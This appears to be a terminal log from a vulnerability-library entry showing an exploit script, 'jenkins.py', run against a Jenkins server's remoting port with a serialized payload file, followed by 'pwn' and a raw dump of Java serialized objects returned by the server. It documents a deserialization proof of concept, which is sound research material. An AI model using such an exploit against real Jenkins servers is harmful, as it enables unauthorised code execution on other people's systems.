 peiqi@192 Downloads % python3 jenkins.py http:// :8080 jenkins_poc.ser
start
pwn
b'Starting HTTP duplex channel<===[JENKINS REMOTING CAPACITY]===>rO0ABXNyABpodWRzb24ucmVtb3RpbmcuQ2FwYWJpbGl0eQAAAAAAAAABAgABSgAEb
WFza3hwAAAAAAAAAP4=\x00\x00\x00\x00\xac\xed\x00\x05sr\x00\x1bhudson.remoting.UserRequest\x00\x00\x00\x00\x00\x00\x00\x01\x02\x00\x
03L\x00\x10classLoaderProxyt\x000Lhudson/remoting/RemoteClassLoader$IClassLoader;[\x00\x07requestt\x00\x02[BL\x00\x08toStringt\x00
\x12Ljava/lang/String;xr\x00\x17hudson.remoting.Request\x00\x00\x00\x00\x00\x00\x00\x01\x02\x00\x03I\x00\x02idI\x00\x08lastIoIdL\x
00\x08responset\x00\x1aLhudson/remoting/Response;xr\x00\x17hudson.remoting.Command\x00\x00\x00\x00\x00\x00\x00\x01\x02\x00\x01L\x0
0\tcreatedAtt\x00\x15Ljava/lang/Exception;xpsr\x00\x1ehudson.remoting.Command$Source\x00\x00\x00\x00\x00\x00\x00\x01\x02\x00\x01L\
x00\x06this$0t\x00\x19Lhudson/remoting/Command;xr\x00\x13java.lang.Exception\xd0\xfd\x1f>\x1a;\x1c\xc4\x02\x00\x00xr\x00\x13java.l
ang.Throwable\xd5\xc65\'9w\xb8\xcb\x03\x00\x04L\x00\x05causet\x00\x15Ljava/lang/Throwable;L\x00\rdetailMessageq\x00~\x00\x03[\x00\
nstackTracet\x00\x1e[Ljava/lang/StackTraceElement;L\x00\x14suppressedExceptionst\x00\x10Ljava/util/List;xpq\x00~\x00\x10pur\x00\x1
e[Ljava.lang.StackTraceElement;\x02F*<<\xfd"9\x02\x00\x00xp\x00\x00\x00\x07sr\x00\x1bjava.lang.StackTraceElementa\t\xc5\x9a&6\xdd\
x85\x02\x00\x04I\x00\nlineNumberL\x00\x0edeclaringClassq\x00~\x00\x03L\x00\x08fileNameq\x00~\x00\x03L\x00\nmethodNameq\x00~\x00\x0
3xp\x00\x00\x00Gt\x00\x17hudson.remoting.Commandt\x00\x0cCommand.javat\x00\x06<init>sq\x00~\x00\x13\x00\x00\x006q\x00~\x00\x15q\x0
0~\x00\x16q\x00~\x00\x17sq\x00~\x00\x13\x00\x00\x00ct\x00\x17hudson.remoting.Requestt\x00\x0cRequest.javaq\x00~\x00\x17sq\x00~\x00
\x13\x00\x00\x00=t\x00\x1bhudson.remoting.UserRequestt\x00\x10UserRequest.javaq\x00~\x00\x17sq\x00~\x00\x13\x00\x00\x03Xt\x00\x17h
udson.remoting.Channelt\x00\x0cChannel.javat\x00\tcallAsyncsq\x00~\x00\x13\x00\x00\x00jt\x00\x1ahudson.remoting.PingThreadt\x00\x0
fPingThread.javat\x00\x04pingsq\x00~\x00\x13\x00\x00\x00Vq\x00~\x00$q\x00~\x00%t\x00\x03runsr\x00&java.util.Collections$Unmodifiab
leList\xfc\x0f%1\xb5\xec\x8e\x10\x02\x00\x01L\x00\x04listq\x00~\x00\x0fxr\x00,java.util.Collections$UnmodifiableCollection\x19B\x0
0\x80\xcb^\xf7\x1e\x02\x00\x01L\x00\x01ct\x00\x16Ljava/util/Collection;xpsr\x00\x13java.util.ArrayListx\x81\xd2\x1d\x99\xc7a\x9d\x
03\x00\x01I\x00\x04sizexp\x00\x00\x00\x00w\x04\x00\x00\x00\x00xq\x00~\x00.xq\x00~\x00\x08\x00\x00\x00\x00\x00\x00\x00\x00ps}\x00\x
00\x00\x02\x00.hudson.remoting.RemoteClassLoader$IClassLoader\x00\x1chudson.remoting.IReadResolvexr\x00\x17java.lang.reflect.Proxy
\xe1\'\xda \xcc\x10C\xcb\x02\x00\x01L\x00\x01ht\x00%Ljava/lang/reflect/InvocationHandler;xpsr\x00\'hudson.remoting.RemoteInvocatio
nHandler\x00\x00\x00\x00\x00\x00\x00\x01\x03\x00\x05Z\x00\x14autoUnexportByCallerZ\x00\tgoingHomeI\x00\x03oidZ\x00\tuserProxyL\x00
\x06originq\x00~\x00\rxp\x00\x00\x00\x00\x00\x02\x00sq\x00~\x00\x0bq\x00~\x005t\x00xProxy hudson.remoting.RemoteInvocationHandler@
2 was created for interface hudson.remoting.RemoteClassLoader$IClassLoaderuq\x00~\x00\x11\x00\x00\x00\x08sq\x00~\x00\x13\x00\x00\x
00~t\x00\'hudson.remoting.RemoteInvocationHandlert\x00\x1cRemoteInvocationHandler.javaq\x00~\x00\x17sq\x00~\x00\x13\x00\x00\x00\x8
bq\x00~\x009q\x00~\x00:t\x00\x04wrapsq\x00~\x00\x13\x00\x00\x02\x8fq\x00~\x00 q\x00~\x00!t\x00\x06exportsq\x00~\x00\x13\x00\x00\x0
2\xd4t\x00!hudson.remoting.RemoteClassLoadert\x00\x16RemoteClassLoader.javaq\x00~\x00>sq\x00~\x00\x13\x00\x00\x00Gq\x00~\x00\x1dq\
x00~\x00\x1eq\x00~\x00\x17sq\x00~\x00\x13\x00\x00\x03Xq\x00~\x00 q\x00~\x00!q\x00~\x00"sq\x00~\x00\x13\x00\x00\x00jq\x00~\x00$q\x0
0~\x00%q\x00~\x00&sq\x00~\x00\x13\x00\x00\x00Vq\x00~\x00$q\x00~\x00%q\x00~\x00(q\x00~\x00,xxur\x00\x02[B\xac\xf3\x17\xf8\x06\x08T\
xe0\x02\x00\x00xp\x00\x00\x00>\xac\xed\x00\x05sr\x00\x1fhudson.remoting.PingThread$Ping\x00\x00\x00\x00\x00\x00\x00\x01\x02\x00\x0
0w\x08\xff\xff\xff\xfe\x00\x00\x00\x02xpt\x00(hudson.remoting.PingThread$Ping@6cf24c48y'
peiqi@192 Downloads %
PeiQi文库